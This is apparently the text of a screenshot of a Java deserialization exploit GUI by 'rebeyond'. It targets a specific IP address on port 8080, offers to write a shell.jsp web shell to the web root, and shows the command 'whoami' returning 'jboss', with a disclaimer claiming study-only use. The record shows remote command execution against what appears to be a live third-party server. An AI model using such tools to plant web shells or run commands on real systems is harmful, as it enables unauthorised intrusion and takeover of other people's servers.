 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.143.53.129:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
jboss
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org